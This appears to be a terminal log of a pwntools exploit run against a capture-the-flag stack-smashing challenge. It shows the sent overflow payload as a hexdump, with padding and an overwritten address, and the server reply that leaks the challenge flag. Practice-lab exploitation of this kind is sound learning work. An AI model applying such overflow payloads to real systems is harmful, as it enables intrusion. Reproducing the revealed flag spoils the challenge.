 h11p@ubuntu:~/PycharmProjects/testpwn$ python mysmash-the-stack.py
[+] Opening connection to hackme.inndy.tw on port 7717: Done
[DEBUG] Received 0x15 bytes:
'Try to read the flag\n'
[DEBUG] Sent 0xc0 bytes:
00000000 01 00 00 00 61 61 61 61 61 61 61 61 61 61 61 61 |····|aaaa|aaaa|aaaa|
00000010 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
000000b0 61 61 61 61 61 61 61 61 61 61 61 61 60 a0 04 08 |aaaa|aaaa|aaaa|`···|
000000c0
[+] Receiving all data: Done (85B)
[DEBUG] Received 0x55 bytes:
00000000 01 2a 2a 2a 20 73 74 61 63 6b 20 73 6d 61 73 68 |·***| sta|ck s|mash|
00000010 69 6e 67 20 64 65 74 65 63 74 65 64 20 2a 2a 2a |ing |dete|cted| ***|
00000020 3a 20 46 4c 41 47 7b 53 6d 61 73 68 20 74 68 65 |: FL|AG{S|mash| the|
00000030 20 73 74 61 63 6b 2c 20 6c 65 61 6b 73 20 74 68 | sta|ck, |leak|s th|
00000040 65 20 66 6c 61 67 21 7d 0a 20 74 65 72 6d 69 6e |e fl|ag!}|· te|rmin|
00000050 61 74 65 64 0a |ated|·|
00000055
[*] Closed connection to hackme.inndy.tw port 7717
h11p@ubuntu:~/PycharmProjects/testpwn$